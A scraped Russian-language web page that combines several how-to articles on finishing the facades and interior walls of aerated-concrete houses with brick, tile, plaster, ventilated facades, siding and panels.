<li>Отделка кирпичом</li>
<li>Отделка клинкерной плиткой и керамогранитом</li>
<li>Штукатурка и окрашивание</li>
<li>Устройство вентилируемого фасада</li>
<li>Обшивка сайдингом</li>
<li>Облицовка декоративными панелями</li>
<li>Какой способ выбрать для внешней обшивки, на какие критерии опираться</li>
<li>Сравнительные характеристики отделки</li>
</ol>
<h2>Отделка дома из газобетона снаружи — для чего нужна</h2>
<p>Отделка фасада дома из газобетонных блоков требуется для того, чтобы облагородить стену. Не стоит забывать о вентилируемости поверхности. За счет облицовки достигается защитная функция. <br />Преимущества и недостатки</p>
<p>Подбирая для дома брус либо утеплитель, нужно помнить о преимуществах отделки:</p>
<ul>
<li>поверхность дышит;</li>
<li>выбор цвета;</li>
<li>покраска;</li>
<li>утолщение стен;</li>
<li>утепление.</li>
</ul>
<p>Установить внешний материал не проблема, однако есть минусы:</p>
<ul>
<li>нарушение поверхности;</li>
<li>образование сколов.</li>
</ul>
<h2>Способы фасадной отделки домов из газобетонных блоков</h2>
<p>Если интересует фасадная наружная отделка дома из газобетона, стоит рассмотреть все способы:</p>
<ul>
<li>отделка кирпичом;</li>
<li>отделка клинкерной плиткой и керамогранитом;</li>
<li>штукатурка;</li>
<li>устройство вентилируемого фасада;</li>
<li>обшивка сайдингом;</li>
<li>облицовка декоративными панелями.</li>
</ul>
<h3>Отделка кирпичом</h3>
<p style="clear: both">  </p>
<p>Отделка газобетона снаружи и изнутри может быть проведена кирпичом. Он считается популярным материалом, существуют тонкости обработки.</p>
<ul>
<li>устойчивость к перепадам температуры;</li>
<li>выбор товаров;</li>
<li>возможность дальнейшей обработки;</li>
<li>разумная цена.</li>
</ul>
<p>Поскольку кирпич отличается устойчивыми характеристиками, его зачастую выбирают строители. Во время строительства применяются заготовки на 50-60 см. Если хочется удивить окружающих, можно применять декоративный кирпич.</p>
<p>Процесс отделки производится по плану:</p>
<ol>
<li>Подготовка поверхности (газоблок).</li>
<li>Раскладка материала.</li>
<li>Проверка уровня.</li>
<li>Возведение стенки.</li>
<li>Финишная отделка.</li>
</ol>
<p>Для подготовки поверхности требуется ее зашкурить. Раскладка материала нужна, чтобы убедиться в схожести всех заготовок. Во время укладки кирпича проверяется уровень по вертикали, горизонтали.</p>
<h3>Отделка клинкерной плиткой и керамогранитом</h3>
<p>Небольшой домик можно отделать клинкерной плиткой. Многие привыкли ее использовать в бассейнах, однако она подходит и для газобетона.</p>
<ul>
<li>высокая плотность;</li>
<li>гладкая поверхность;</li>
<li>изящный вид.</li>
</ul>
<p>Поверх клинкерной плитки может быть нанесена штукатурка. Если черепица не противостоит химическим веществам, то клинкерная плитка хорошо справляется с этой задачей. По прочности есть сходство с гранитом. На газобетоне материал стабильно держится и не боится перепадов температуры. По оформлению предусмотрена имитация под камень.</p>
<p style="clear: both">  </p>
<ol>
<li>Зачистка поверхности.</li>
<li>Грунтовка.</li>
<li>Нанесение клея.</li>
<li>Распаковка клинкера.</li>
<li>Укладка на поверхность.</li>
</ol>
<blockquote>
<p>Керамогранитом называют искусственный отделочный материалом. Он имитирует натуральный камень и отличается высокой прочностью. Для отделки газобетонной поверхности подходят полированные, матовые варианты.</p>
</blockquote>
<h3>Штукатурка и окрашивание</h3>
<p>Облицовка газобетона в большинстве случаев производится благодаря штукатурке. Поверхность редко выходит за уровень, поэтому не требуется накладывать большой слой. Большинство специалистов производят подготовку под покраску. Заказчики при этом указывают на необходимость обработки потолка. Штукатурку принято наносить с сеткой и без нее.</p>
<p>Можно выделить такие этапы работы:</p>
<ol>
<li>Грунтовка стен.</li>
<li>Подготовка штукатурки.</li>
<li>Нанесение раствора.</li>
<li>Разглаживание поверхности.</li>
<li>Шлифовка.</li>
<li>Использование краски.</li>
</ol>
<p>Чтобы раствор штукатурки получился нужной консистенции, стоит учитывать инструкцию производителя. В среднем на кг смеси добавляют 0,5 литров воды. Прежде чем наносить штукатурку, стена подготавливается, подбирается грунтовка, а далее можно подровнять поверхность.</p>
<h3>Устройство вентилируемого фасада</h3>
<p>Квадратный вентилируемый фасад становится нормой и большое количество людей выбирают вагонку. Для этого приобретаются заготовки из металла либо винила. Фасадная система может быть в сборе, тогда работать намного проще.</p>
<ul>
<li>простой монтаж;</li>
<li>защита конструкции;</li>
<li>разнообразие материалов.</li>
</ul>
<p>Для установки вентилируемого фасада требуется следовать инструкции:</p>
<ol>
<li>Формирование обрешетки;</li>
<li>Установка направляющих;</li>
<li>Крепление вагонки;</li>
<li>Проверка уровня.</li>
</ol>
<p>Обрешётка может быть из металлических профилей. В первую очередь устанавливаются направляющие по сторонам. Расстояние между заготовками составляет 1,2 метров. Посередине должна стоять перекладина. Фасад достаётся из упаковки и раскладывается рядом с рабочим местом. В профилях делаются отверстия, чтобы была возможность зафиксировать облицовку.</p>
<h3>Обшивка сайдингом</h3>
<p style="clear: both">  </p>
<p>Профессионал для облицовки в 80% случаев берет сайдинг. Плитка может показаться неудобной в монтаже. Многое зависит от погодных условий.</p>
<ul>
<li>широкий ассортимент;</li>
<li>крепление на саморезах;</li>
<li>экологичность;</li>
<li>легко смыть грязь.</li>
</ul>
<p>Чтобы зафиксировать сайдинг самостоятельно, важно придерживаться пунктов плана.</p>
<ol>
<li>Проверяются фасадные газобетонные панели.</li>
<li>Устанавливаются направляющие.</li>
<li>Возводится каркас.</li>
<li>Крепится крайняя плита.</li>
<li>Проверяются стыки.</li>
<li>Устанавливается плитка.</li>
</ol>
<p>На газобетонных панелях не должно быть деформаций. Направляющие устанавливаются по вертикали либо горизонтали.</p>
<blockquote>
<p>Основное правило – учет отступа. Если направляющие находятся на малом расстоянии, заготовки будут держаться долгое время.</p>
</blockquote>
<p>Что касается точного размера, многое зависит от заготовки сайдинга. На упаковке указаны габариты, поэтому стоит учесть это во время монтажа.</p>
<h3>Облицовка декоративными панелями</h3>
<p>Если кирпич либо клинкерный блок не подходит для отделки поверхности, надо выбрать декоративные панели. Востребованными остаются товары из натурального дерева.</p>
<ul>
<li>подходят для внешней, внутренней отделки;</li>
<li>экономия;</li>
<li>имитация под разные материалы;</li>
<li>долгий срок годности;</li>
<li>шумоизоляция.</li>
</ul>
<p style="clear: both">  </p>
<p>Декоративные панели в доме из газобетона укладываются по инструкции:</p>
<ol>
<li>Грунтовка газобетона.</li>
<li>Формирование обрешетки.</li>
<li>Подготовка панелей.</li>
<li>Крепление крайней заготовки;</li>
<li>Финишная отделка (шлифовка, краска).</li>
</ol>
<h2>Какой способ выбрать для внешней обшивки, на какие критерии опираться</h2>
<p>Облицевать дом с внешней стороны намного проще, поскольку возрастает перечень допустимых материалов.</p>
<p>Облицовочный материал должен отвечать ГОСТу, к нему проявляются определенные требования. Поскольку стенка всегда находится на открытом воздухе, она подвержена атмосферному воздействию. На материал будут постоянно падать осадки, и не стоит забывать об УФ-излучении. Мягкий материал быстро приходит в непригодность. Также не подходят тяжелые заготовки.</p>
<p>Факторы при выборе:</p>
<ul>
<li>долговечность;</li>
<li>шумоизоляция;</li>
<li>стоимость (за квадратный метр);</li>
<li>теплоизоляция.</li>
</ul>
<p>Также важна простота обработки. Когда работа производится на стенке, где есть вентиляционные отверстия, окна, двери, приходится часто подрезать заготовку. Хорошо, если это можно сделать без порчи имущества.</p>
<h3>Сравнительные характеристики отделки</h3>
<p>Обшивка производится после анализа материалов, поэтому все необходимо рассмотреть по отдельности. Керамогранит выдерживает давление в 400 кг на кубический см. Даже если температура возрастает до 1000 градусов, материалу ничего не угождает.</p>
<p>По структуре в керамограните найдется такое:</p>
<ul>
<li>песок;</li>
<li>полевые шпаты;</li>
<li>пегматиты;</li>
<li>шликер;</li>
</ul>
<blockquote>
<p>Среди других особенностей отмечается низкое водопоглощение, отменная стойкость к воздействию к химическим веществам.</p>
</blockquote>
<p>Штукатурка, в свою очередь, представляет затвердевший строительный раствор. В составе есть вяжущие вещества. Кирпич производится разных типов. Есть прессованные и полимерные варианты. Для отделки подходят пустотелые и полнотелые заготовки. Эксперты рекомендуют силикатный печной кирпич. Средние размеры – 380 на 250 на 188 мм.</p>
<p>Перед обшивкой газобетона стоит убедиться, что не подходит сайдинг. Распространенными считаются деревянные, виниловые товары. Показатель влажности в среднем равняется 17%. Максимальная допустимая температура – 200 градусов.</p>
<p>Отделать газобетон каменеем неплохая идея. Некоторые предпочитают доломит, песчаник либо кварц. Также подойдет гранит, мрамор и известняк.</p>
<p>Выше рассмотрено, как начать и провести отделку дома из газобетона. Материалы для этого подобраны разной прочности, отличаются по свойствам. Сделать выбор удастся после их сравнения по характеристикам.</p>
<p style="clear: both"></p>
<p>Выбор фундамента для дома из газобетонных блоков</p>
<p style="clear: both"></p>
<p>Как правильно утеплить дом из газобетона снаружи</p>
<p style="clear: both"></p>
<p>Виды облицовочных материалов для наружной отделки дома</p>
<p style="clear: both"></p>
<p>Технология оштукатуривания газобетона при наружных работах</p>
<h2>Фасадная и внутренняя отделка газобетона: штукатурка и другие виды</h2>
<p style="clear: both"> В современном строительстве из газобетонных блоков возводят стены как частных домов, так и многоэтажных. Популярность данного материала обусловлена простотой работы с ним, лучшими теплосберегающими качествами и меньшим весом по сравнению с кирпичом. Однако, для более эстетичного вида необходима наружная отделка дома из газобетона. В этой статье мы разберем, чем закрывают фасадные и внутренние стены: штукатурка, навесные панели, плитка и другие материалы.</p>
<h2>Наружная отделка газобетона</h2>
<p>Выбирая, чем отделать фасада дома из газобетона стоит учитывать, что это пористый материал с хорошей паропроницаемостью 0,15-0,25 Мг/(м*ч*Па) в зависимости от плотности.</p>
<p>Поэтому материалы, укрывающие стены, должны иметь паропроницаемость не меньше, чем у газобетона. Это даст возможность водяным парам не задерживаться в газоблоках и убережет стены от трещин, а комнаты от повышенной влажности и плесени.</p>
<p>Рассмотрим следующие варианты отделки фасадов из газобетона:</p>
<ul>
<li>Облицовка кирпичом.</li>
<li>Навесной фасад (сайдинг, фасадные плиты и панели)</li>
<li>Оштукатуривание</li>
</ul>
<h3>Облицовка кирпичом</h3>
<p style="clear: both"> </p>
<p><strong>Достоинства этого варианта</strong>: стены из газобетона хорошо защищены от снега, дождя и продувания. Кирпич долговечен, негорюч. Дополнительная теплозащита дома.</p>
<p><strong>Недостатками этого способа</strong> облицовки будут — сложность исполнения и более высокая цена.</p>
<p>Кладка кирпичей производится в один ряд. Зазор между ней и стеной из газобетона должен составлять минимум 3 см. Данная пустота служит для вентиляции фасада и вывода влаги, которая выходит из блоков.</p>
<p style="clear: both"></p>
<p><strong>Еще на этапе возведения стен дома между блоками закладываются гибкие связи</strong> — металлические пластины или базальтовые анкера, которые будут соединять две стены. Анкера представляют собой рефленые стержни длиной 20-60см и диаметром 4-6мм.</p>
<p style="clear: both"> </p>
<p>Устанавливают их в шахматном порядке на расстоянии 500мм по горизонтали и вертикали. Дополнительно их ставят в углах здания и у проемов.</p>
<p>Если гибкие связи не установлены при кладке газобетонных блоков, то можно использовать стержни с дюбелями, которые вбиваются в стену после сверления.</p>
<p style="clear: both"></p>
<p>Также при кирпичном фасаде стоит уделить отдельное внимание фундаменту. Во-первых, необходимо добавлять вес облицовки при расчете его несущей способности. Во-вторых, рассчитать толщину основания так, чтоб на нем уместилась несущая стена, вентиляционный зазор (с утеплителем, если он используется) и кирпичная кладка.</p>
<h3>Навесной фасад</h3>
<p style="clear: both"> </p>
<p>Отделка дома из газобетона снаружи может также производится при помощи пластикового сайдинга, вагонки, облицовочных панелей и других материалов которые устанавливаются на обрешетку. Данный вид облицовки достаточно недорогой и легкий в исполнении.</p>
<p><strong>Порядок создания навесного фасада следующий.</strong></p>
<p>Установка обрешетки. Для этого используются либо деревянный брус, либо металлические направляющие. При использовании дерева его следует обработать антисептиком, чтобы предотвратить гниение и образование плесени. Положение и частота установки направляющих зависят от вида навесного фасада, а также от наличия утеплителя.</p>
<blockquote>
<p>Под минеральную вату обрешетку крепят на расстоянии 600мм друг от друга, что соответствует ширине матов. Если утепляют в два слоя, то первые направляющие крепят горизонтально, для второго слоя — вертикально.</p>
</blockquote>
<p>После укладки утеплителя на обрешетку он закрывается гидроизоляционной ветрозащитной мембраной, не препятствующей выходу пара. К вертикальным направляющим мембрану прижимают деревянными рейками или профилем, на который уже монтируют саму облицовку — сайдинг или панели.</p>
<p style="clear: both"></p>
<p>Обрешетку делают таким образом, чтобы сохранялся вентиляционный зазор 30-50мм. Он необходим, как и при облицовке кирпичом, для вывода влаги со стенок газоблока.</p>
<p>Крепить направляющие к стене дома нужно используя специальные дюбеля для газобетона. Они предотвратят вырывание самореза и появление коррозии.</p>
<p style="clear: both"></p>
<p>Облицовочный материал крепится к обрешетке при помощи гвоздей или саморезов. Также используются различные подвесные системы для фасадных плит.</p>
<p style="clear: both"></p>
<h3>Штукатурка фасадных стен</h3>
<p><strong><em>Внешняя отделка дома из газобетона штукатуркой </em></strong>также является распространенной технологией. При этом цена работы широко варьируется в зависимости от типа смеси и способа нанесения. Например, можно наносит раствор машинным способом, используя пенвмоковш, затем выравнивая или оставляя эффект «шубы». Или оштукатурить вручную, создавая различные фактуры и имитируя кирпичную кладку.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/gazobeton/chem-otlichaetsya-gazobeton-ot-penobetona-chto-luchshe.html" target="_blank" class="u3b92c590d392ef3edc39e9a8aecdc334"><!-- INLINE RELATED POSTS 1/3 //--><style> .u3b92c590d392ef3edc39e9a8aecdc334 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3b92c590d392ef3edc39e9a8aecdc334:active, .u3b92c590d392ef3edc39e9a8aecdc334:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3b92c590d392ef3edc39e9a8aecdc334 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3b92c590d392ef3edc39e9a8aecdc334 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u3b92c590d392ef3edc39e9a8aecdc334 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u3b92c590d392ef3edc39e9a8aecdc334:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Чем отличается газобетон от пенобетона что лучше?</span></div></a></div><p style="clear: both"> </p>
<p><strong>При выборе штукатурки для фасада надо учесть, что она должна быть:</strong></p>
<ul>
<li>Паропроницаемой большей, чем газобетон;</li>
<li>Гидрофобной;</li>
<li>Ударопрочной;</li>
<li>Огнеупорной;</li>
<li>Стойкой к осадкам, морозу и ультрафиолетовым лучам.</li>
</ul>
<p>Этим критериям соответствуют минеральные смеси — цементные растворы, а также силикатные и силиконовые штукатурки.</p>
<p><strong>Подготовка стен перед началом работ:</strong></p>
<ul>
<li>Все выемки и углубления замазать клеем для блоков;</li>
<li>При необходимости выровнять теркой;</li>
<li>Убрать пыль и различные загрязнения с оштукатуриваемой поверхности;</li>
<li>Нанести грунт; для газобетона следует выбирать паропроницаемый.</li>
</ul>
<p>После того как снаружи стена готова, приступают к оштукатуриванию.</p>
<blockquote>
<p>Важным моментом является использование армирующей сетки. При внутренней отделке слой штукатурки толщиной 15-20мм может держаться на стене и без нее. Но для внешней отделке дома для предотвращения тещин обязательно нужна сетка.</p>
</blockquote>
<p>Материал сетки, размер ячеек и способ ее крепления зависит от толщины штукатурки. Небольшой слой в 15-20мм можно армировать стекловолоконной сеткой или сварной из оцинкованной проволоки с мелкой ячейкой (5-6мм) . Для этого на стену наносят черновой слой раствора толщиной 3-5 мм. Следом накладывается армирующая сетка, прижимается шпателем к стене. Проступивший сквозь сетку раствор разглаживается и оставляется сохнуть.</p>
<p style="clear: both"></p>
<p>Когда требуется удержать на стене слой штукатурки более 30мм используют сетку-рабицу 10х10мм или просечно-вытяжную сетку с ячейкой 10х25мм. В этом случае для крепления используют саморезы с большой шляпкой.</p>
<p style="clear: both"> </p>
<p>Когда черновой слой с сеткой высох, наносят финишный слой под покраску или <em>декоративную штукатурку</em>, например, «короед». Также для отделки фасада можно имитировать штукатуркой каменную или кирпичную кладку.</p>
<h2>Отделка газоблока внутри дома</h2>
<p>Внутренняя отделка стен из газобетона несколько проще, чем наружная, так как не действуют климатические факторы. Применяются следующие виды:</p>
<ul>
<li>Оштукатуривание и покраска</li>
<li>Декоративная штукатурка</li>
<li>Гипсокартон и обои</li>
<li>Декоративная и керамическая плитка</li>
<li>ПВХ панели, вагонка</li>
</ul>
<p>Рассмотрим подробнее эти виды ремонта внутри помещения.</p>
<h3>Оштукатуривание стен</h3>
<p style="clear: both"> </p>
<p>Штукатурку используют как для выравнивания стен перед покраской или оклейкой их обоями, так и в качестве самостоятельного декоративного покрытия. Хотя стены из блоков ячеистого бетона более ровные, чем кирпичные, но для идеальной плоскости проводят штукатурку по маякам.</p>
<blockquote>
<p>Маяки — это металлические профили, которые ставятся на стену вертикально и фиксируются шпатлевкой.</p>
</blockquote>
<p>Установка маячков контролируется пузырьковым уровнем по вертикали и горизонтали. Расстояние между ними выбирается исходя из количества проблемных участков на стене и длинны правила, которым будет выравниваться раствор.</p>
<p style="clear: both"></p>
<p><strong>Грунтовка стен является обязательным этапам подготовки к оштукатуриванию</strong>. Она устраняет мелкую пыл и повышает сцепление материалов.</p>
<p>Использование армирующей сетки необязательно при внутренней отделке, но может быть необходимо при нанесении толстых слоев штукатурной смеси.</p>
<p>Технология ошукатуривания заключается в накидывании раствора на стену машинным способом или вручную с последующим выравниванием правилом. При штукатурке по маякам начинают снизу стены и протягивают правило вдоль маяков вверх, выравнивая слой раствора.</p>
<p><strong>Как правильно грунтовать и штукатурить газобетон, чтобы в последствии не появились трещины, показано на видео.</strong></p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/_7N2AdgXcJI?list=PLIK4Bt3-sGuDcLLvhjFUNscR5y1eXN-m6"></iframe></p>
<p>После получения ровной поверхности базового слоя наносится тонкослойная декоративная штукатурка. Из всего ее многообразия часто выбирают венецианскую штукатурку, фактурную типа «короед«или «барашек«, жидкие обои. Также подготовленную стену можно окрасить или оклеить обоями.</p>
<p style="clear: both"> </p>
<h3>Керамическая плитка</h3>
<p>Внутренняя отделка газобетона кафелем чаще всего используется в ванной комнате, туалете и кухне. Стена, покрытая плиткой, защищена от влаги, легко моется, не требует особого ухода и сохраняет прочность долгие годы.</p>
<p style="clear: both"> </p>
<p>Стены под плитку обрабатывают грунтовкой глубокого проникновения. Затем стены шпатлюют для выравнивания и закрытия пор газобетона. В ванной комнате не лишним будет нанести слой гидроизоляции на высоту 20см от пола. После этого кафель крепится на стены плиточным влагостойким клеем.</p>
<h3>ГКЛ, панели из ПВХ и вагонка</h3>
<p>Если стену из газобетона облицовывают гипсокартоном или панелями ПВХ, то делается обрешетка из дерева или металлических профилей. Для ГКЛ направляющие располагают вертикально, для панелей или вагонки — горизонтально. При создании каркаса под гипсокартон на стену монтируют закладные из деревянного бруса, чтобы в последующем можно было вешать стеллажи и шкафчики. Крепят обрешетку с помощью саморезов и дюбелей для газобетона.</p>
<p style="clear: both"> </p>
<blockquote>
<p>Гипсокартон можно монтировать на стены и без обрешетки. В этом случае на ГКЛ наносится гипсовый монтажный клей, листы прижимаются к стене и выравниваются по уровню.</p>
</blockquote>
<p style="clear: both"></p>
<p>Стены, закрытые гипсокартоном оклеивают обоями.</p>
<p><strong>Стеновые панели (ПВХ и МДФ)</strong> хорошо подойдут для отделки прихожей, коридора или лоджии. Крепятся они к обрешетке саморезами или металлическими пластинками — кляймерами.</p>
<p style="clear: both"></p>
<p>Вариантов отделки внутренних стен и фасада из газобетона много. В этой статье мы постарались сделать их небольшой обзор, что бы вы сформировали свое представление и, быть может, что-то для себя отметили. Более подробно о работе со штукатуркой и декоре стен вы можете прочитать на страницах нашего сайта.</p>
<h2>Как произвести отделку дома из газобетона снаружи: лучшие варианты</h2>
<p>Использование газобетонных блоков в частном строительстве пользуется большой популярностью. Это обусловлено их доступной стоимостью, простотой обработки и надежностью. Но поскольку материал не обладает привлекательным внешним видом, строители выполняют отделку дома из газобетона снаружи.</p>
<p style="clear: both"> </p>
<h2>Особенности</h2>
<p>Сегодня замечается активное внедрение готовых деталей для оформления жилых построек. При этом, наружная отделка дома из газобетона практически не сказывается на стоимости строительных работ и не ухудшает эксплуатационные свойства жилища. Связано это с тем, что многие мастера отказываются от нанесения финишного отделочного слоя или монтажа навешиваемых экранов, которые скрывают неровности и визуальные дефекты.</p>
<blockquote>
<p>Выбирая материалы для отделки, необходимо учитывать тот факт, что газобетон пропускает пар и впитывает влагу. А поскольку блоки характеризуются высокой степенью теплозащиты, их необязательно дополнительно утеплять.</p>
</blockquote>
<p>Вариантов — масса, и каждый предполагает свои преимущества и недостатки.</p>
<h2>Плюсы и минусы</h2>
<p>На тематических форумах нередко встречаются высказывания, что отделка фасада дома из газобетонных блоков может играть только эстетическую роль. Однако подобный слой не только придает дому ухоженный вид, но и усиливает влагостойкость и продлевает его эксплуатационный срок.</p>
<p>Однако к отделочному материалу предъявляются жесткие требования, которые ограничивают выбор оптимального решения. Если игнорировать их, неправильно выполняя отделку, можно столкнуться с проблемой растрескивания и деформации стен.</p>
<p style="clear: both"> </p>
<h2>Варианты отделки</h2>
<p>Приступая к наружной отделке газобетона, важно учитывать, что такой материал обладает ячеистой структурой и пропускными способностями. Чтобы стены нормально «дышали», необходимо ответственно подходить к отделочным работам и не отклоняться от установленной технологии.</p>
<h3>Кирпич</h3>
<p>Разбираясь, чем отделать фасад дома из газобетона, следует обратить внимание на кирпичи. Подобный материал обладает массой достоинств, включая:</p>
<ol>
<li>Высокую прочность и изоляционные способности.</li>
<li>Устойчивость к интенсивным нагрузкам и давлению.</li>
<li>Презентабельный дизайн.</li>
<li>Устойчивость к негативным воздействиям окружающей среды.</li>
</ol>
<p>Однако процесс отделки достаточно сложный и требует некоторых навыков. Реализовать его начинающему мастеру будет проблематично, поскольку кладка требует не только красивого соединения каждого блока, но и получения гибких связей между материалом постройки и кирпичами. Без соответствующего опыта добиться таких результатов будет непросто.</p>
<p>Если помещение находится в северных районах или нуждается в дополнительной теплоизоляции, можно рассматривать вариант отделки кирпичами с нанесением утепляющего слоя. Для этого в цементно-бетонную смесь вносится специальный теплоизолятор. В его качестве используется перлит или вермикулит.</p>
<p style="clear: both"> </p>
<h3>Сайдинг</h3>
<p>При желании облицевать дом по сухой технологии следует задействовать сайдинг. Он бывает пластиковым, керамическим, металлическим, деревянным и цементным. Еще существует интересный вариант — блок-хаус. Если нужно обшить помещение без внедрения сложных технологий, сайдинг — это лучшее решение по доступной цене.</p>
<p>Каждый тип подобной отделки обладает своими достоинствами и недостатками. Так, вариант на основе металла, цемента и керамики обеспечивает 100% защищенность от пожаров, а виниловые разновидности расширяют возможности декорирования.</p>
<h3>Вентилируемые фасады</h3>
<p>Фасады, которые обладают отверстиями для вентиляции, пользуются особым спросом. Если правильно облицовывать ими помещения на основе газосиликатных блоков, это сделает их привлекательными и защищенными от любых погодных капризов. Еще подобный вариант улучшает прогрев комнат и обеспечивает равномерное распределение тепловой энергии, снижая затраты на отопление. Для утепления вентилируемых фасадов допускается использование только паропроницаемых материалов.</p>
<p style="clear: both"> </p>
<p>Помимо минваты, необходимо предусмотреть наличие влагоотталкивающей мембраны, которая тоже может пропускать пар. Ее задача заключается в эффективном отводе влаги и конденсата наружу.</p>
<p>Облицовка меняет внешний вид помещения и подвергается модификациям с учетом требований владельца дома. Заявленный срок службы фасада достигает 70 лет, а применение «сухой» технологии разрешает проводить монтажные мероприятия при любых погодных условиях.</p>
<p>Чтобы закрепить вентилируемый фасад, нужно применить такие крепежные элементы:</p>
<p style="clear: both">
<ol>
<li>Пружинные дюбеля.</li>
<li>Универсальные дюбель-гвозди.</li>
<li>Химические анкеры.</li>
<li>Механические анкеры.</li>
</ol>
<p></p>
<h3>Штукатурка</h3>
<p>Штукатурку используют не только в качестве основы под монтаж плитки или вентилируемого фасада. При правильном нанесении она может выполнять декоративную роль, делая помещение презентабельным и элегантным.</p>
<p>Для подобной цели можно использовать особый тип фасадной штукатурки. Если работать с акриловыми составами, можно ждать от них продолжительного сохранения эксплуатационных достоинств. Однако они являются легковоспламеняемым материалом и нуждаются в усиленной защите от огня.</p>
<p>Оригинальным решением является силиконовая штукатурка. В продаже предлагается широкий ассортимент фактур, но ограниченный выбор цветовых решений. Материал нельзя применять в условиях, где присутствует много грязи и пыли. Гипс характеризуется быстрым высыханием и не подвергается проблеме усадки, а для оформления можно использовать только 1 слой.</p>
<p>Еще поверхность гипса нередко покрывается пятнами, которые приходится закрашивать.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/a2pVDpNuZeE?feature=oembed&#038;wmode=opaque"></iframe></p>
<h3>Покраска</h3>
<p>С целью реализации наружной отделки дома можно применить лакокрасочный состав. Он может быть 2 типов:</p>
<ol>
<li>С упрочняющими и фактурными волокнами.</li>
<li>С рельефными компонентами.</li>
</ol>
<p>Обе разновидности наносятся на стену без сложных методик и инструментов, простым валиком. Конечный слой обладает матовым отливом — его тональность регулируется путем внесения добавок. Заявленный эксплуатационный срок составит 7 лет, после чего покраску нужно будет обновить.</p>
<p>Наличие подобного слоя препятствует появлению трещин, а отсутствие органического растворителя исключает проблему неприятного запаха.</p>
<p style="clear: both"></p>
<h3>Клинкерная плитка и керамогранит</h3>
<p>При выборе материалов для внешней отделки вентилируемого фасада стоит рассмотреть клинкерную плитку и керамогранит. Подобные решения выглядят красиво, а процесс их установки не требует больших усилий.</p>
<p>Из минусов клинкерной плитки относят компактные габариты, которые увеличивают время на процесс укладки. Чтобы сократить его, рекомендуется комбинировать материал с декоративной штукатуркой.</p>
<p>Что касается керамогранита, то он крупнее плитки и укладывается намного быстрее. Роль каркаса может выполнять обрешетка из металла или дерева, обеспечивающая хорошую вентиляцию.</p>
<h3>Технология мокрый фасад</h3>
<p>Рассматривая оригинальные варианты отделки, необходимо обратить внимание на технологию мокрого фасада. Она обладает следующими преимуществами:</p>
<ol>
<li>Повышенные теплопроводные свойства.</li>
<li>Улучшенное поглощение шума.</li>
<li>Широкий выбор вариантов оформления.</li>
<li>Маскировка стыковочных швов.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/gazobeton/tresnula-stena-iz-gazobetona-chto-delat.html" target="_blank" class="uc8cd161080907105ccf10f06625ab495"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc8cd161080907105ccf10f06625ab495 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc8cd161080907105ccf10f06625ab495:active, .uc8cd161080907105ccf10f06625ab495:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc8cd161080907105ccf10f06625ab495 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc8cd161080907105ccf10f06625ab495 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uc8cd161080907105ccf10f06625ab495 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uc8cd161080907105ccf10f06625ab495:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Треснула стена из газобетона что делать?</span></div></a></div><p>Конструкция фасада состоит из таких частей:</p>
<ol>
<li>Теплоизоляционный материал.</li>
<li>Армирующая сетка.</li>
<li>Штукатурный слой.</li>
</ol>
<p>Технология отличается простотой исполнения и экономичностью. С ее помощью можно сохранить ключевые достоинства газобетонного блока и продлить срок службы постройки.</p>
<p style="clear: both"> </p>
<h2>Критерии выбора</h2>
<p>Для наружной отделки фасада дома допускается применение самых различных материалов и технологий. Однако производители каждого покрытия пытаются убедить своих клиентов, что их вариант лучше всех остальных. Чтобы не допустить ошибок на этапе выбора, нельзя применять для отделочных работ следующие материалы:</p>
<ol>
<li>Песчаная или бетонная штукатурка.</li>
<li>Пенополистирол и пенопласт.</li>
<li>Укрывная краска.</li>
</ol>
<p>При выборе способа фиксации нельзя задействовать простые черные саморезы. Вместо них лучше брать дюбель-гвозди, которые не создают мостиков холода и не боятся конденсирующейся влаги. При кирпичной отделке бани из газобетона необходимо позаботиться о наличии продухов в нижней секции кладки, а еще закрыть их защитной решеткой.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/hNpRvEgaOYE?feature=oembed&#038;wmode=opaque"></iframe></p>
<h2>Удачные примеры и варианты</h2>
